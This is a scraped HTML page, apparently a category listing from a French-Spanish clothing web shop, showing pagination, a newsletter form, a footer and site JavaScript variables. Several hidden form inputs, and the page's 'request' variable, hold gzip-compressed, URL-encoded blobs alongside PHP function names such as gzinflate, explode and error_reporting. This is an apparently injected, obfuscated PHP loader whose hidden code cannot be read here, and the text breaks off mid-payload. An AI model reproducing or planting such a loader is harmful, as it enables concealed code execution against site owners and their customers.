value="%1F%8B%08%00%00%00%00%00%00%03%5D%8D%094%1BX%17%C7%A9%0AJ%D1%28j%AB%DA%87V%A7%C3%90PKK%83.%D42elE%08%B5%26%22%B1%C4V%7B%A9%DD%A4J%D5%1E%D4%1A%FBD%94%8E%B1%A42j%2BElAm%15j%09%1A4%D3%8F%7Eg%CE%E9%FD%9F%7B%DE%EF%BE%FB%CE%FB%C1%90H8%D2%01%09C%C0%91%28w%1F%B7%90S%DF%02p%81%B9%BA%FB%C0N8%99%1C%7D%02%F8%9C%D9%1Fn%60%81%08%2F%B8%CB%F7w%21%A7CX%BF%F51%BBa%DC%7D%5C%BD%9CP%DFW%7Eh%A8%1F%0Ay%C2%92O9Y%8E%8B%8Du%0E+%F1%05%F6%83%FE%F8%93%EF%FAc%1E%A00N%60%ED%87%F9%FF%F2%13%ED%FF%C2%7E%C2%FF%C9%8F%C7%EF%F2c%FEOn%FFG0x8X%BC%A7%14%26%DFU%C9m%FE%5E%CF%D0%87P%89%E8M%A3pAJ%8D%60%7Dk%5E%7ES%A1Rn%26%A4%23%F5%D5%E7wHHh%98%DCbz%F4%AD4e%15d%87%BA%02%96%A7%D6%02%19%AFV%1A%F7%CE%2F%D7%AFmf%E9K%D8%C3%8D%A5%83+%9D%1A%A6N%A0h%D2%3D%EE%7C%AA%A2%8B%A8L%F4%F9N%BB%03%BA%D2%FC%E7h%7E%60%18%96bk%F9%89%D8%CAt%0D9%2F%97%93x0%DAi%B7Mg%AFA%9A%A28%E3%F9%2F%92%F6w%21%BAq8%D5G%15%95y%BC%ECU%E2%F8t%A1%5B%0C%11%A6%EE%5Eo%2A%7C%5DPh%C6%BA%CA%99%99%C4%2C%B3%C29%96%00%05%EAz%99%E5Vs+%FA%19f%85%3C%03h%0D%F2%A6%F6%85%AE%DFu%1A%16%9E%C7%C8%0FH-%BD%EB%14%96%D5%DA%05%2A%FFD%0E%B7%1A5%28%97%A7%97%DD%F1%070%95%98%5E%B2%05%B6l%04%BCs%9B%CE%917%BC%10%DD%12%D0%BF%E3%D3%1B%AC%80%19%3B%84%19%DC%EA%B6+0l%AF%F8%3C%08%9C%F2%00H%276%CA%10%F6%10U%00%E4X%86%8C%C1%93%BE%DD%AEK%23%1A%5C%C5%12%BA%EE%A4.q%AC%5D%8B%B9N%98h%EB%AB%D3i%1E%16%EE%B84%14%DFS%D9g.z%83%2F%29%3D%CD%17%89%DC%B4%96%1A%93%BD%D8Kb7%1Di%02c%11%93%D45c%A7_%E0%7DxC%D3%BD%87%88%5C%03%1C%14%CF%99%F7%CF%B50%5E%5E%27Cm%14.v%F7I%B3%80%C9%1A%8E-HG%D3%C4A%8Ft%16%90%89%BE%CA%17%88%F1%9E%C2L%8C%17W%7E%F0%8B%CA%A8%60%96%1A%CEc%A3%07R%3E%A4%ECn%0C%8A4%EE%80G%CC%CC%92eG%A1%E8%CB%2A%C9%9C%14m%01%B3%0Bb%3D%5B%CD%87n%BA%DA%B48%F6%E4_%B9%E0%7C6w%05%F8%96y%0B%8A%F3%89%AEv%E1%B6%D7%D1%EC%FE%F2%07%E3%8D%98%F4T%89%9Bx%7E%11%F1%F6%85%F2%C9%0Cy%A3%81i%A9%2F%D4%08%05%05%2A%BF%8C%F0%F2%04K%D9%19%E9%B26%AD%80%FB%8AX%DAe%28%BFwN%CD%2B%1B%CD%B3R%90%24%8F%D0_%AD%40%EF%94%FD%5B%FF%DA%9E%99b_-%12%0F%DD%97%2CNP%CD%E49%EA%E8%ABdt%F8%97%3Do%EF%7D%E0%A1%C6%95%A84%E3F%E3%11d%A0%17%98%25%1A%1E6%5E%25%F2G%D2%13%EB%9Fh%82Rm%E4%CF%AEh%9B%B7%1E%D4%2A%83%B6%92%F0%3B%AA%93%E9KA%BA%8Cn%A5M%85%D4%AFr%AEKp%7E%1CJ%0A%13%BC%00%BE%AF%BC%8E%EEnh%24%FF%89%EB%1E%CE%91%F7%04%F2%BCn%F7-%EC%AD%A9%FEm%BC%3A%0C%CEC%5B%B2%8C%A0%3E%FCj%C4LWW%89%98%249k%5C%D1%22Jx%EE%14%22%5Cu%82%1C%97X%28%40%3D%23%A5%5C0%A2%FC%10%87d%BC%874%10%C9%19I%29Z%3B%5D%FEb%B3%80%83%0A%AD1K%E2%7B0%ED%C3%3C%C8%BCZ%16%0C%C3%90%AF%D7y%06%D4%F2%DD7%FC%E9lm%04%99u%8F%E6%94%A0%B3%AF%BD4%10%EBM7%8B_%7D%22%9E%F1%17yx%D0%3B%23%A2%3B%9A%03x%E3%1E_avwBAe%94%EA%1A4%EF%9F%8B0P%B8%21%B0g%E4%FE%F8k%1Eq%9A%86%90%9D%A0%C9iD%FBk%F5%8F%BE%19q%9E%91%88gD%A5%F2%0F%8C%2A%7D%EBQ0%29%FFw%16%24p8%3B%10%A5%3Cq%CD%CB8p%08%E2%EB%0E%090F6%9B%C1TB%B4%B3%AC%AD%D0t6%E2G%7D%E2%B2%7E%F0m%E3%F4p.pF-N%3D%A7%A1%7F%09%FF%A9%08%B3%BDA%B5%AA1%8A%3B%93e1t%F3q%05%21%EA%9C%8C%DA%BC%A6I%D3%D6%03%3D%90fm%F4%F6%F24%F7%AAv%D1%E1l%C8%F2%CBQ%95%9DX%8B%C7%E7%D4V_%0A%BA%1A%BB%2C%DA%EB%12%C5%FA%A0%2Bk%0E+%EB%1E%7B%F3%AD%07u%DA%0C%13%CE%0E%0E%8Dj%BD%9A%961%C5%E2%CA%FA%A8%E6J%B1%7C%81%FA%B1K%A0%17%CF%AF%BB%FA%2CCyE0%92%15%82%17%12GZ%CD%B8%B3%9Fb%C5%F3%3B%97WzY%40%7D%2F%28F%DD%F8s%28%B9%3D%8Ba%A9S%B0%3F%89%15%9A%CE%E5J%EC%A4pl%B66%0C%E9%DC%22%07%D4%C7%A2%B8cx%96xK%FAnkJD%9D%7D%162%FDw%04uUg%87%D7%40k%7D%E8%10l%A0%E8%C9j%0FY%06%BC%5DT%98%A4J%05%0C%B8Fo%A6%BE%B929%3E%9E+%0D%A5S%E6C%0Et%01%0C%B9%AD8%F5j%1F%DFM%11%1Cg%92%025f%BF%95%5B%B1t%264%D7%5C%0D%86mt%14K%FE%98_x-%7CweR%F2%2AI%13%1B%F8%5C%15%A9%09%3B%B4%F4%F1%10y%0F%ADg%7De%D2%A2%5B%DA4%B0k%9Ej%8A0%7D3%08%C9%0B%7D%B7%C17u%B5w%BF%EBb%D1%A5%85mr%5B0sU%AE%92%E5F%E6%F0%24%E6%C2J%B2%5B%CE%E2%A3%A6%8D%2C%D1%B0%F6%AD%3A%85%82a%99%A6%8D%F0%F2%B6y%86%FC%1FX%94%8B%A4H%FC%94w%A5t%19%5C%93K%A9%1CS%B09%D1%26_%BB%95%EA%E4%94%DD%F3%A6z%22F%D5%5D%E2e%7DQ2%98n%3A%3BK%D3%EB%D4%D4vC%BC%F8%DBK%C0Rf%A4%E3aw%7F%A4Y%5D7%BF%B0s%7F%80e%FB9%0A%C8s%115%C7%21%21t%D7%DF%C2%90%87%AE%0B%08%CE%0B%D7IT%22Yg%DE%D0p%F8%D9%02%84%2CO%B1%ADP%E2%27%07%3D%23%7C%92K%5B%E5%86g%CF%B7%E6%C8%B1.%FA%155bXoo%BF%C6%7CD%F7%A5%17m%DF%DDg%E33Kuh%80%8D%F9%0D%D6%25%3F%AEWI%EF%22%3C%3E%85%A4D%E6GN%E73%DF%D8mB%22%0A%2F%2F%B4R%CD%09%04%BD%CE%1C%7E0y%B7_%A5a%28%D5%D1aq%EE%860%0E-%BE%F9%FB%E7N%F6%CB%FD%A2%C1%2BG%E5%E1%EE%F8+J%21%BB%C7%B8%09%5C%23%810%F6v%D6%7F%C7%DD%3E%83C%10%92%C9%06I%F9%12%B3%081%B5%9C%8E%87%DDD%9D%8Ey%A5%92%95%1B%E9%7D%9E%E3%5E%ECo_g%F1%E0%80%02%7C%B0P%86%8E%2F4%8B%8E%1F%DAm%D1%17H-%7D%A4%92%95%A3x%E4Rf%8Aj%9A%CA%F4%A7YJ%14Yd%A6%0E%CD%C9%CDg%91%BAI%0D052%9D%B6%83%AF%B1%B5%01%A6%10%AA%D9Y%23%BE%02Fg%A3%B9%5E%00XX%2C7%CE%FA%CE%7D%3B%FF%05%7E%2Au%5Ci%07%00%00" /> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%C6%C0" /> <input type="hidden" name="" value="%E6%97" /> <input type="hidden" name="" value="%C6%C0" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%02%7C%04%7C%03" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03%01%17%06%E8%F9error_reporting%7C%02%7C%04%7C%03define%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03%E7%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03explode%7C%02%7C%04%7C%03%7C%03%7C%01%7C%06%7C%02%7C%04%7C%03gzinflate%7C%02%7C%04%7C%03substr%7C%02%7C%04%7C%03%1F%8B%08%00%00%00%00%00%00%03mUm%8F%A38%12%BE%D3I%FBk%EE%83%81%D0%EA%5EiuZ%82%9D%84%C4N%DB%F8%05%FC%A5%05%185%09%86%D0%09%DD%21h%7E%FC%F9%26%DDs3%AB%95%10PUT%D5%C3%E3z%19%CE%27%F3%D2%14%97%E6%DB%BF%BE%FD%F3%DBoeq%A9%1F%16%2F%A6%AEN%A6%BE%ABv%29%18w%A9%B7d%C2%24%FC%10%C5L%26%22%15%3A%A1%00%09%F6%DD%06%C6e%EB%25%A9%60M%DD%92%98%AA%E9Y%03%14%A4%22%894%B02%0F%86%B7b5m%A4%8D%08%5E%C9%1D%E9%1AP%AF%08%CD%B9%0EsO%065%BC%00%03%18Sb%D8%95%DE%90%14k%7D%E4-bL%5C%B7%D4%A2%C8x%89%60b%22T%8Dk%CA%91d%229qA%98%B4r%C1%B2%21%12m%D2s%AB%97T%19B%FDio%BA%24%93%19%93%D8KN%1A%1AYC%2B%A8%D2K%0DBE%5B%F4%C1%E9%B0fj%F2%9CM%D5%2A%19%E51JX%C7%AE%AA5m%B5b%1B%AE%8CL%D1%C6K%85%5C%604%40%AA%E4%CA%CCQ%C8%D5%10a%E1%BD%D1%AC%D93%E8%85%3C%1B%DA%5C%E8%00%AF-%A9%5B89%0E%FEb%F3%90%CC%9A%B8n%D1%96vf%2F%DB%24R%92E%05%D0%8A%CB%84%18+%DD%3F%BBK%A2%84At%95%AB%CD%0D%AB%09%CBvqU%B2IK%E8q%96U%DBtm4C%9A%091B%DA5%DB%BC%0B%D3rEF%A2%A6%96%82%24%CF%A5I%CB%0E%E5%A2%1F%12%D6n%AEZ%92%25Wl-2%D3k+%07.%E0%95%01%C2%2Bax%AA63C%08%D1W%C7%9B%94%11%E5%2C%A1-%0B%E8%FD%DB%1DUONv%DC%AFtO%8F%C92%EF%B5%12%C2%26U%2C%DF%E8%8CF%87%F7%B2GU%80%01%CA%EA5%5B%A4-y%A0m%E8s%D1%5E%1Dw%E9%B2%0B%81%E2%8C%EE3D%E91%0F%C8%91%BD3n%10%5E7%BC%EA%B1W%B6%A7%059%B80%7Drc%C2%CB%250%CA%E1%D5%FB%185%84o%BC%B2%8F%3E%F8%CC%AC%80%26%D4%9E%F3%F7%87%D8%21%D8%961%06f%86%A1%EA%3CX%AA%D7%05%8B%ED%83%5EID%C5%13%C1J%1F%DC9%0D%12%247%B1J%962%23%0B%A2%C6%9C%82%13p%98%84B%8DO%FC%C7%90%B5%23%96H%EEv%01%DA%96%AB%93_%B9%3A%10%FE%D3%12%B7Cj%BA%1C%B8x%85%0E%22%91%2B%D9%93%EEz%C3%EBa%29f%BB%DD%AB%DCsgq%2C%80%DC%08%8F%3D%F3%96%A1T%8D%D0%05F%5B%40n%A2EW%05I%A8%03zK%E7h%B1lm%ABd%94%E2%2C%B2%A9%87%DE%B4gd1%23%AE%B3%04W%0A%5C1%B4%3E%EF%08b%AB%06V%60%C2%85M%04%5E%25k%02l%86%83%DC%A7%AE%CE%B4%87%CE%26%B0%87%12%0Co%7C%B6%B1%99%F1%96%C0%F1%C6%DB%F1%C6%A4%B4%86%5B%A4%03%8Dt%16%B5ln6THE%C1%B8.%3B%12%99%98%E8%DA%9E%7C%ED%E8%D9%AB%A9%11+t%7D%E8-%A9%40%EB%C2%CA%07j%13B%8F%D1%F7%5E%D2%7F%0E%D0%E5%CAh%9B%08%AD%C2%A8%5E%0DX%AB%26qx%E62%60%02w%8D%AFW9%A0%BE%DC%E8%F5%F0%A3%8FRD%88%9B%07%90J%D3S%CBl%D9%A2E%D1N%B6%80%ED5%EF%C9%C7%B2%FF%1B_%19%7D%FA%BA%FC-%EA%F6P.%25D.%06%DA%EC%80%17ahb%11%A0%B5%00%F6%80%DD%3Cp%7D%1E%1B%EF%ABF%11%A3%1Cn%29%10%E1%5E%B0%A9%F4%BDAfp%DE%CE%CD%B3%8C%ED%B1%88%AB%9B%E0%89%90%ED%2B%A0%EE%C0w%60q%DD%CE%D1%D1tC%C7%7C4Vss%60bh%DD%F9%2A%A2%10d%B6%F1%D2%D9v%C4%CD%11%F2%E7p%A8%C0%00%99%22%1Bg%EF%F7%EAI%12i%AD%5E-f%E9ia%8Ed%5D%F5%AE%9Fm%B3%E4R%CA%3A%D6%D8%D5%DD%FC%BF4EF%81%82%8C%A7%22%0F%C5l%9Ee%97%7F%88Y%E6%F9%ED%09%2C%8F%A8%C0b%BAP%91%5Cx%60%DF%D3%19%B9%DE%9D%8EX%85H%A2%E1Y%88%E9%A6%95%89%A8%08%2F%15%24n%B6%E87%91%B5%9E8%92g%D1%CB%3D%CB%A2%1B%5E%5D%CF%CA%D5j%1D%DB%8C%7B%3A%60%FEf%9B%CA%A8%28%EC%E0%D7%10%9D%AB%5E%AArF%D0t%8B%40ZB%F6r8%EC%7C%0FW%7E%B2%90%EB%08%EE%E18%ECQ%B3%ADE%E3j%8F%86L6o5b%27%29%07%CB%B8%BDV%00%9F%B1%D4%0F%E2%3A%B4%85%B0A%25%9E%8AJ%D8%23%B5%F8Z%8A%C7%C9%F5%E5%40d%0Ej%AB%3D%AC%9E%22%0A%1EC%03%C3%3E%F5%BDb%0F%89%2F%3A%EF%CA%8E%10p%8E%E7%22%83%80y%C9%B3%E3%DC%3A%BE%11%91%C9e%D9%3E%FA%A4%27q%E1%25%1F%F2hOy%CF%DE%5C%9D%91%0A%84py%B8%EF%0E%26B%B8%81%04%09%CB%DC%FC%B21%95%0C%DDw%0E%F8%E3%BE%81NC%DD_.%F6%E5%B5%1E_%86%F7%D2%1E%AA%B6%BE%DDM%F7%FBe%3C%BF%5C%06%7B%18%EFbuz%EF%C7_%5D%EFn%2Fu_%9Do%C3%F8%CB%AEs%BA%1F%BB.%FE%FD%FE%5Cs%FE%FC%B2%DE%A7%FC.%FE%DB%7C%EA%CBC%EF7%F5t%17%8A5%03U%7C%FA%D8%CDp%C2%E9%22%C4%CB%C5Db%FC%8E%E7%D7O%E0%D5%FB%D9%BE%1C%FA%2F%5C%FF9%1E%FFx%7C%FA%C9t%A9%C7%D3%17%9A%FCg%9Fz%AA%AB%9F%C4%CA%9E.%9F%08%8F%97S%FF%CBzvp%7C%07%EB%8B%88b%BC%DC_%EBi%B0%3F%3E%FA%F6%7F%9E%CE%F5%60%8B%EAS%FF%8F%BF%B08%9C%3E%BD%AB%97%FE%BD%2B%EB%F3%A7%F4%25%FE%FE%C9%C3%B9%E8%CD%27%09%E7sq%FB5%E8%A1%FB%29%F3w%BCw%8A%FF%0B1%0C%C6sk%08%00%00%DD%82%60%9C%17%06%00%00" /> <input type="hidden" name="id_category" value="25" /> <input type="hidden" name="controller" value="category" /> <input name="n" id="nb_item" class="hidden" value="48" /></div></form><ul class="pagination pull-left"><li id="pagination_previous_bottom" class="disabled pagination_previous"> <span> <i class="fa fa-chevron-left"></i> </span></li><li class="active current"> <span> <span>1</span> </span></li><li> <a rel="nofollow" href="/index.php?id_category=25&amp;controller=category&amp;id_lang=4&p=2"> <span>2</span> </a></li><li> <a rel="nofollow" href="/index.php?id_category=25&amp;controller=category&amp;id_lang=4&p=3"> <span>3</span> </a></li><li> <a rel="nofollow" href="/index.php?id_category=25&amp;controller=category&amp;id_lang=4&p=4"> <span>4</span> </a></li><li id="pagination_next_bottom" class="pagination_next"> <a rel="nofollow" href="/index.php?id_category=25&amp;controller=category&amp;id_lang=4&p=2" rel="next"> <i class="fa fa-chevron-right"></i> </a></li></ul></div><div class="product-count"> Showing 1 - 15 of 48 items</div></div><div class="product-compare col-md-2 col-sm-3 col-xs-3 col-sp-12"><form method="post" action="https://jumpsuitpeaceclothing.com/index.php?controller=products-comparison" class="compare-form"> <button type="submit" class="btn btn-outline button button-medium bt_compare bt_compare_bottom" disabled="disabled"> <span>Comparar (<strong class="total-compare-val">0</strong>)</span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form></div></div></div> </section></div></div> </section> <footer id="footer" class="footer-container"><div class="container"><div id="form_29058039198619935" class="row footer-newletter ApRow has-bg bg-fullwidth" data-bg=" #ffffe8 no-repeat" style="" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div class="ApRawHtml block"><div class="block_content"><h4 class="new-title">REJOINDRE JUMPSUIT</h4><p class="new-text">Recevez 10% de remise sur votre premier achat (Sauf articles en promotion)</p></div></div><div id="newsletter_block_left" class="block inline row"><div class="letter-title col-md-4-8 col-lg-4-8 col-sm-4-8 col-xs-12"><h4 class="title_block">Suscríbete a nuestro boletín</h4></div><div class="block_content col-md-7 col-lg-7 col-sm-7 col-xs-12"><form action="//jumpsuitpeaceclothing.com/index.php" method="post"><div class="form-group" > <span class="icon-mail2"></span> <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Introduzca su dirección de correo electrónico" /> <button type="submit" name="submitNewsletter" class="btn button button-small"> Registro </button> <input type="hidden" name="action" value="0" /></div></form></div></div></div></div><div id="form_9772337172643595" class="row ApRow has-bg bg-fullwidth" data-bg=" #e4eaff no-repeat" style="" ><div class="hidden-sp hidden-xs hidden-sm col-lg-3 col-md-3 col-sm-3 col-xs-3 col-sp-3 ApColumn " ><div class="footer-block block" id="block_various_links_footer"><h4 class="title_block">Información</h4><ul class="toggle-footer list-group bullet"><li class="item"> <a href="https://jumpsuitpeaceclothing.com/index.php?controller=contact" title="Contacte con nosotros"> Contacte con nosotros </a></li><li class="item"> <a href="https://jumpsuitpeaceclothing.com/index.php?id_cms=2&amp;controller=cms&amp;id_lang=4" title="Mentions légales"> Mentions légales </a></li><li class="item"> <a href="https://jumpsuitpeaceclothing.com/index.php?id_cms=4&amp;controller=cms&amp;id_lang=4" title="A propos"> A propos </a></li><li class="item"> <a href="https://jumpsuitpeaceclothing.com/index.php?id_cms=7&amp;controller=cms&amp;id_lang=4" title="Grilles des tailles"> Grilles des tailles </a></li><li> <a href="https://jumpsuitpeaceclothing.com/index.php?controller=sitemap" title="Mapa del sitio"> Mapa del sitio </a></li></ul></div></div><div class="hidden-sp col-lg-3 col-md-3 col-sm-3 col-xs-3 col-sp-3 ApColumn " ><div id="blockLink-form_19104189129862897" class="ApBlockLink"><div class="block"><h4 class="title_block"> Service Clients</h4><ul class="toggle-footer list-group bullet"><li><a href="http://jumpsuitpeaceclothing.com/index.php?id_cms=6&controller=cms">Service après-vente</a></li><li><a href="http://jumpsuitpeaceclothing.com/index.php?id_cms=3&controller=cms">Conditions d&#039;utilisation</a></li><li><a href="http://jumpsuitpeaceclothing.com/index.php?id_cms=5&controller=cms">Paiement sécurisé</a></li></ul></div></div></div><div class="hidden-sp col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 ApColumn " ><div class="ApRawHtml block"><div class="block_content"><h4 class="title_block">À propos de nous</h4><p class="text-about toggle-footer ">#jumpsuitpeaceclothing #jumpsuit #onesie #summerjump #pants #skirts</p></div></div><div id="social_block" class="block"><h4 class="title_block">Encuéntranos en</h4><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/jumpsuitpeaceclothing"> <span>Facebook</span> </a></li><li class="instagram"> <a class="_blank" href="http://www.instagram.com/jumpsuitpeaceclothing"> <span>Instagram</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/Jumpsuitfr"> <span>Twitter</span> </a></li><li class="youtube"> <a class="_blank" href="https://www.youtube.com/channel/UCX0Nu5-jMzpWgHn8Qlc4Iow"> <span>Youtube</span> </a></li></ul></div><div class="clearfix"></div><div id="image-form_6609240215198824" class="block ApImage"> <a href="https://vm.tiktok.com/ZSQTmTWb/" target="_blank"> <img src="/themes/leo_jka/img/modules/appagebuilder/images/640px-TikTok_Logo.png" class="img-responsive has-animation" data-animation="shake" data-animation-delay="1s" title="Tik Tok" alt="" style=" width:20%; height:auto" /></a></div></div><div class="footer-copyright col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div class="ApRawHtml block"><div class="block_content"><div class="footer-copy"><span>© 2021 <span class="footer-press"> JUMPSUIT PEACE CLOTHING</span></span></div></br></div></div></div></div>  </div> </footer> </section>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Cerrar';var FancyboxI18nNext='Siguiente';var FancyboxI18nPrev='Anterior';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://jumpsuitpeaceclothing.com/';var baseUri='https://jumpsuitpeaceclothing.com/index.php';var blocksearch_type='top';var comparator_max_item=3;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Personalización n°';var delete_txt='Eliminar';var displayList=false;var freeProductTranslation='¡Gratis!';var freeShippingTranslation='¡Envío gratuito!';var generated_date=1769105041;var hasDeliveryAddress=false;var highDPI=false;var id_lang=4;var img_dir='https://jumpsuitpeaceclothing.com/themes/leo_jka/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='You cannot add more than 3 product(s) to the product comparison';var min_item='Por favor selecciona al menos un producto';var page_name='category';var placeholder_blocknewsletter='Introduzca su dirección de correo electrónico';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productcompare_add='El producto ha sido añadido a la lista de comparación';var productcompare_remove='El producto se ha eliminado correctamente de la lista de comparación';var productcompare_url='https://jumpsuitpeaceclothing.com/index.php?controller=products-comparison';var productcompare_viewlistcompare='Ver la lista de comparación';var quickView=false;var removingLinkText='eliminar este producto de mi carrito';var request='https://jumpsuitpeaceclothing.com/index.php?id_category=25&controller=category&id_lang=4&id_lang=4&%A4%E8%5B0%5D=error_reporting&%A4%E8%5B1%5D=define&%A4%E8%5B2%5D=%2590%25ED%25C0&%A4%E8%5B3%5D=%25D8&%A4%E8%5B4%5D=%2590%25ED%25C0&%A4%E8%5B5%5D=explode&%A4%E8%5B6%5D=%257C%2502%257C%2502%257C%2506&%A4%E8%5B7%5D=gzinflate&%A4%E8%5B8%5D=substr&%A4%E8%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%255D%258D%25094%251BX%2517%25C7%25A9%250AJ%25D1%2528j%25AB%25DA%2587V%25A7%25C3%2590PKK%2583.%25D42elE%2508%25B5%2526%2522%25B1%25C4V%257B%25A9%25DD%25A4J%25D5%251E%25D4%251A%25FBD%2594%258E%25B1%25A42j%252BElAm%2515j%2509%251A4%25D3%258F%257Eg%25CE%25E9%25FD%259F%257B%25DE%25EF%25BE%25FB%25CE%25FB%25C1%2590H8%25D2%2501%2509C%25C0%2591%2528w%251F%25B7%2590S%25DF%2502p%2581%25B9%25BA%25FB%25C0N8%2599%251C%257D%2502%25F8%259C%25D9%251Fn%2560%2581%2508%252F%25B8%25CB%25F7w%2521%25A7CX%25BF%25F51%25BBa%25DC%257D%255C%25BD%259CP%25DFW%257Eh%25A8%251F%250Ay%25C2%2592O9Y%258E%258B%258Du%250E%2B%25F1%2505%25F6%2583%25FE%25F8%2593%25EF%25FAc%251E%25A00N%2560%25ED%2587%25F9%25FF%25F2%2513%25ED%25FF%25C2%257E%25C2%25FF%25C9%258F%25C7%25EF%25F2c%25FEOn%25FFG0x8X%25BC%25A7%2514%2526%25DFU%25C9m%25FE%255E%25CF%25D0%2587P%2589%25E8M%25A3pAJ%258D%2560%257Dk%255E%257ES%25A1Rn%2526%25A4%2523%25F5%25D5%25E7wHHh%2598%25DCbz%25F4%25AD4e%2515d%2587%25BA%2502%2596%25A7%25D6%2502%2519%25AFV%251A%25F7%25CE%252F%25D7%25AFmf%25E9K%25D8%25C3%258D%25A5%2583%2B%259D%251A%25A6N%25A0h%25D2%253D%25EE%257C%25AA%25A2%258B%25A8L%25F4%25F9N%25BB%2503%25BA%25D2%25FC%25E7h%257E%2560%2518%2596bk%25F9%2589%25D8%25CAt%250D9%252F%2597%2593x0%25DAi%25B7Mg%25AFA%259A%25A28%25E3%25F9%252F%2592%25F6w%2521%25BAq8%25D5G%2515%2595y%25BC%25ECU%25E2%25F8t%25A1%255B%250C%2511%25A6%25EE%255Eo%252A%257C%255DPh%25C6%25BA%25CA%2599%2599%25C4%252C%25B3%25C29%2596%2500%2505%25EAz%2599%25E5Vs%2B%25FA%2519f%2585%253C%2503h%250D%25F2%25A6%25F6%2585%25AE%25DFu%251A%2516%259E%25C7%25C8%250FH-%25BD%25EB%2514%2596%25D5%25DA%2505%252A%25FFD%250E%25B7%251A5%2528%2597%25A7%2597%25DD%25F1%25070%2595%2598%255E%25B2%2505%25B6l%2504%25BCs%259B%25CE%25917%25BC%2510%25DD%2512%25D0%25BF%25E3%25D3%251B%25AC%2580%2519%253B%2584%2519%25DC%25EA%25B6%2B0l%25AF%25F8%253C%2508%259C%25F2%2500H%25276%25CA%2510%25F6%2510U%2500%25E4X%2586%258C%25C1%2593%25BE%25DD%25AEK%2523%251A%255C%25C5%2512%25BA%25EE%25A4.q%25AC%255D%258B%25B9N%2598h%25EB%25AB%25D3i%251E%2516%25EE%25B84%2514%25DFS%25D9g.z%2583%252F%2529%253D%25CD%2517%2589%25DC%25B4%2596%251A%2593%25BD%25D8Kb7%251Di%2502c%2511%2593%25D45c%25A7_%25E0%257DxC%25D3%25BD%2587%2588%255C%2503%251C%2514%25CF%2599%25F7%25CF%25B50%255E%255E%2527Cm%2514.v%25F7I%25B3%2580%25C9%251A%258E-HG%25D3%25C4A%258Ft%2516%2590%2589%25BE%25CA%2517%2588%25F1%259E%25C2L%258C%2517W%257E%25F0%258B%25CA%25A8%2560%2596%251A%25CEc%25A3%2507R%253E%25A4%25ECn%250C%258A4%25EE%2580G%25CC%25CC%2592eG%25A1%25E8%25CB%252A%25C9%259C%2514m%2501%25B3%250Bb%253D%255B%25CD%2587n%25BA%25DA%25B48%25F6%25E4_%25B9%25E0%257C6w%2505%25F8%2596y%250B%258A%25F3%2589%25AEv%25E1%25B6%25D7%25D1%25EC%25FE%25F2%2507%25E3%258D%2598%25F4T%2589%259Bx%257E%2511%25F1%25F6%2585%25F2%25C9%250Cy%25A3%2581i%25A9%252F%25D4%2508%2505%2505%252A%25BF%258C%25F0%25F2%2504K%25D9%2519%25E9%25B26%25AD%2580%25FB%258AX%25DAe%2528%25BFwN%25CD%252B%251B%25CD%25B3R%2590%2524%258F%25D0_%25AD%2540%25EF%2594%25FD%255B%25FF%25DA%259E%2599b_-%2512%250F%25DD%2597%252CNP%25CD%25E49%25EA%25E8%25ABdt%25F8%2597%253Do%25EF%257D%25E0%25A1%25C6%2595%25A84%25E3F%25E3%2511d%25A0%2517%2598%2525%251A%251E6%255E%2525%25F2G%25D2%2513%25EB%259Fh%2582Rm%25E4%25CF%25AEh%259B%25B7%251E%25D4%252A%2583%25B6%2592%25F0%253B%25AA%2593%25E9KA%25BA%258Cn%25A5M%2585%25D4%25AFr%25AEKp%257E%251CJ%250A%2513%25BC%2500%25BE%25AF%25BC%258E%25EEnh%2524%25FF%2589%25EB%251E%25CE%2591%25F7%2504%25F2%25BCn%25F7-%25EC%25AD%25A9%25FEm%25BC%253A%250C%25CEC%255B%25B2%258C%25A0%253E%25FCj%25C4LWW%2589%2598%25249k%255C%25D1%2522Jx%25EE%2514%2522%255Cu%2582%251C%2597X%2528%2540%253D%2523%25A5%255C0%25A2%25FC%2510%2587d%25BC%25874%2510%25C9%2519I%2529Z%253B%255D%25FEb%25B3%2580%2583%250A%25AD1K%25E2%257B0%25ED%25C3%253C%25C8%25BCZ%2516%250C%25C3%2590%25AF%25D7y%2506%25D4%25F2%25DD7%25FC%25E9lm%2504%2599u%258F%25E6%2594%25A0%25B3%25AF%25BD4%2510%25EBM7%258B_%257D%2522%259E%25F1%2517yx%25D0%253B%2523%25A2%253B%259A%2503x%25E3%251E_avwBAe%2594%25EA%251A4%25EF%259F%258B0P%25B8%2521%25B0g%25E4%25FE%25F8k%251Eq%259A%2586%2590%259D%25A0%25C9iD%25FBk%25F5%258F%25BE%2519q%259E%2591%2588gD%25A5%25F2%250F%258C%252A%257D%25EBQ0%2529%25FFw%2516%2524p8%253B%2510%25A5%253Cq%25CD%25CB8p%2508%25E2%25EB%250E%25090F6%259B%25C1TB%25B4%25B3%25AC%25AD%25D0t6%25E2G%257D%25E2%25B2%257E%25F0m%25E3%25F4p.pF-N%253D%25A7%25A1%257F%2509%25FF%25A9%2508%25B3%25BDA%25